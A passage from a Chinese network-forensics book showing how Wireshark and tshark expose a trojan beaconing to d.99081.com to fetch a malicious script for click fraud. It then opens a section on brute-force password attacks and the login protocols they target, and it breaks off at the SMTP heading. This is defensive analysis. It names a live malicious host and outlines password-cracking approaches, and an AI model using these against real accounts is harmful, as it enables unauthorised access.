

图 3-3-4

可以看出, DNS 请求中没有域名 "d.99081.com"的相关请求, 木马病毒通信不通过 DNS

解析的方法和技术很多,读者有兴趣可以自行查询学习。

所以作为安全监控设备, 仅基于 DNS 的监控是完全不够的。

接下来,我们看看 HTTP 请求癿具体内容。

点击 HTTP GET 的一包数据,可以看到请求完整域名为

"d.99081.com/heikewww/www.txt",且不断去获得 www.txt 文件, 如图 3-3-5:

第 138 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 3-3-5

Follow TCPStream, 可以看到去获得 www.txt 中的所有恶意代码, 如图 3-3-6 :



图 3-3-6

# 关联

刡返儿,基本确认主机 10.190.16.143 上面运行了恶意代码,它会固定时间同

199.59.243.120 这个 IP 地址 (域名为 d.99081.com) 通过 HTTP 协议进行通信, 并下载

运行上面的/heikewww/www.txt。

那么,是否还有其它主机也中招了呢?

第 139 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

这个问题很好解决,前提条件是得有一段时间全网的监控流量,然后看看还有哪些主机与 IP(199.59.243.120)进行通信, 如果域名是动态 IP, 那就需要再解析。

如果抓包文件仅为一个 PCAP 文件, 直接过滤 "ip.addr==199.59.243.120" 即可。

全网流量一般速率较高,想存为一个包癿可能怅丌大。假如有大量 PCAP 文件,一样通过

WireShark 可以实现批量过滤。

下面我们就根据这个案例,一起了解一下 WireShark 中"tshark.exe"的用法,用它来实 现批量过滤,如图 3-3-7:

→ 本地磁盘 (C:) → Program Files → Wireshark →



图 3-3-7

Tshark 的使用需要在命令行环境下, 单条过滤命令如下:

cd C:\Program Files\Wireshark tshark -r D:\DATA\1.cap -Y "ip.addr==199.59.243.120" -w E:\DATA\out\1.cap

解释: 先进到 WireShark 目录, 调用 tshark 程序, -r 后紧跟源目录地址, -Y 后紧跟过滤

命令 ( 跟 Wireshrk 中的 Filter 规则一致 ), -w 后紧跟目的地址。

有了返条命令,就可以编写批处理对文件夹内大量 PCAP 包迕行过滤。

第 140 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

通过这种办法, 过滤了 IP 地址 199.59.243.120 所有的通信数据, 如图 3-3-8:



图 3-3-8

# 统计一下通信 IP 情况, 如图 3-3-9:



drops.wooyun.org

图 3-3-9

根据统计结果,可以发现全网中已有 4 台主机已被同样的恶意代码所感染,所有通信内容

均一样,只是请求时间间隔略微不同,有的为 50 秒,有的为 4 分钟。

# 深入

# 1、恶意代码源头

在 www.txt 中我们找到了"/Zm9yY2VTUg"这个 URL, 打开查看后, 发现都是一些赞助

商广告等垃圾信息,如图 3-3-10:

第 141 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



#### 图 3-3-10

通过 Whois 查询,我们了解到 99081.com 的域名服务器为 ns1.bodis.com 和 ns2.bodis.com, bodis.com 是 BODIS, LLC 公司的资产, 访问其主页发现这是一个提供域 名停放 (Domain Parking)服务的网站,用户将闲置域名交给它们托管,它们利用域名 产生的广告流量和点击数量给用户相应的利益分成,如图 3-3-11~图 3-3-12:

域名: bodisparking.com 访问此网站

该数据缓存于 2015-06-28 11:23, 点击 强制更新

注册商: DYNADOT, LLC

域名服务器: whois.dynadot.com

DNS服务器: NS1.BODIS.COM DNS服务器: NS2.BODIS.COM

drops.wooyun.org

图 3-3-11

域名: 99081.com 访问此网站

该数据缓存于 2015-07-03 09:13,点击 强制更新

注册商: DYNADOT, LLC

域名服务器: whois.dynadot.com

DNS服务器: NS1.BODIS.COM

DNS服务器: NS2.BODIS.COM drops.wooyun.org

图 3-3-12

142

第 142 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

# 2 、恶意代码行为

经过公开渠道的资料了解到 Bodis.com 是一个有多年经营的域名停放服务提供商, 主要靠 互联网广告获取收入,其本身是否有非法网络行为还有待分析。

99081.com 是 Bodis.com 的注册用户, 即域名停放用户, 它靠显示 Bodis.com 的广告并 吸引用户点击获取自己的利润分成。

我们初步分析的结果是99081.com利用系统漏洞或软件捆绑等方式在大量受害者计算机上 安装并运行恶意代码访问其域名停放网站,通过产生大量流向 99081.com 的流量获取

Bodis.com 的利润分成。

通常这种行为会被域名停放服务商认定为作弊行为,一旦发现会有较重的惩罚。

如图 3-3-13:



图 3-3-13

第 143 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。
#### 3、攻击者身份

根据代码结合其它信息,基本锁定攻击者身份信息。下图为其在某论坛注册的信息,如图 3-3-14:



# 结论

1. 攻击者通过非法手段利用域名停放网站广告,做一些赚钱的小黑产,但手法不够专业;

2. 攻击方式应是在通过网站挂马或软件捆绑等方式, 访问被挂马网站和下载执行了被捆绑 软件的人很容易成为受害者;

3. 恶意代码不断通过 HTTP 协议去访问其域名停放网站, 攻击者通过恶意代码产生的流量 赚钱。

(连载中)责仸编辑:桔子

第 144 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

# 第4节 Wireshark 黑客发现之旅-暴力破解

作者:Mr.Right、Evancss

来自:聚锋实验室

网址:http://drops.wooyun.org/

个人观点

暴力破解,即用暴力穷举的方式大量尝试性地猜破密码。猜破密码一般有 3 种方式:

1、排列组合式:首先列出密码组合的可能性,如数字、大写字母、小写字母、特殊字符等; 按密码长度从 1 位、2 位……逐渐猜试。当然这种方法需要高性能的破解算法和 CPU/GPU 做支持。

2、字典破解: 大多攻击者并没有高性能的破解算法和 CPU/GPU, 为节省时间和提高效率, 利用社会工程学或其它方式建立破译字典,用字典中存在的用户名、密码进行猜破。

3、排列组合+字典破解相结合。 理论上,只要拥有性能足够强的计算机和足够长的时间, 大多密码均可以破解出来。

暴力破解一般有两种应用场景:

1、攻击之前,尝试破解一下用户是否存在弱口令或有规律的口令;如果有,那么对整个攻 击将起到事半功倍的作用。

2、大量攻击之后,实在找不出用户网络系统中的漏洞或薄弱环节,那么只有上暴力破解, 期待得到弱口令或有规律的口令。 所以,用户特别是管理员设置弱密码或有规律的密码是 非常危险的,有可能成为黑客攻击的"敲门砖"或"最后一根救命稻草"。

暴力破解应用范围非常广,可以说只要需要登录的入口均可以采用暴力破解进行攻击。应用 局面如:网页、邮件、FTP 服务、Telnet 服务等,协议局面如:HTTP、HTTPS、POP3、 POP3S、IMAP、IMAPS、SMTP、SMTPS、FTP、TELNET、RDP、QQ、MSN 等等。本

第 145 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

文仅列举部分常见协议,其它协议情况类似。

二、正常登录状态

要从通信数据层面识别暴力破解攻击,首先我们得清楚各种协议正常登录的数据格式。下面 我们来认识一下 POP3/SMTP/IMAP/HTTP/HTTPS/RDP 协议认证过程的常见数据格式, 根据服务器类型的不同格式略微不同。(说明:本章使用服务器环境为 Exchange2003 和 WampServer)

1、POP3 协议



图 3-4-1



第 146 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



#### 2、SMTP 协议

